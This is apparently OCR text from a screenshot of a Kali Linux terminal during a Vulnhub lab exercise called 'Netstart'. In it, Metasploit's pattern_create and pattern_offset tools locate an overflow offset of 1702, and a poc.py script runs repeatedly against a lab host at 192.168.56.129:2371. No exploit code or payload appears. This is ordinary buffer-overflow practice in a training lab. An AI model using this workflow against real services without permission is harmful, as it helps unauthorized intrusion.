 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:00
kali@kali: ~/Desktop/Vulnhub/Netstart
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Netstart × kali@kali: /opt/pycharm-community-2024.1.2/bin × kali@kali: ~/Desktop/Vulnhub/Netstart × kali@kali: ~/Desktop/Toolsets/badchars ×
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2
Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5
Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8
As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1
Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4
Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7
Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0
Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3
By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6
Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9
Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 2000 -q 65433765
[*] Exact match at offset 1702
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ python poc.py 192.168.56.129 2371
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$
Right Ctrl
中
12:00
2024/6/11